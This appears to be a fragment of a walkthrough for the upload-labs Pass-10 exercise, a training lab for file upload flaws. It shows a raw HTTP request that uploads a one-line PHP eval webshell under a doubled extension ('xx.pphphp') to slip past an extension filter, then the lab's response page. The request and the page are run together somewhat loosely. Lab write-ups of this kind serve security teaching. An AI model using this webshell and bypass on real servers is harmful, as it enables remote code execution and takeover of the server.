 POST /upload-labs/Pass-10/index.php HTTP/1.1
Host: 127.0.0.1
Content-Length: 330
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary7tg5fsHJrbgbYVWz
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/69.0.3497.100 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/upload-labs/Pass-04/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundary7tg5fsHJrbgbYVWz
Content-Disposition: form-data; name="upload_file"; filename="xx.pphphp"
Content-Type: application/octet-stream
<?php @eval($_GET['xx']) ?>
------WebKitFormBoundary7tg5fsHJrbgbYVWz
Content-Disposition: form-data; name="submit"
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit"
value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/xx.php" width="250px" />
</div>
</li>
</ol>
</div>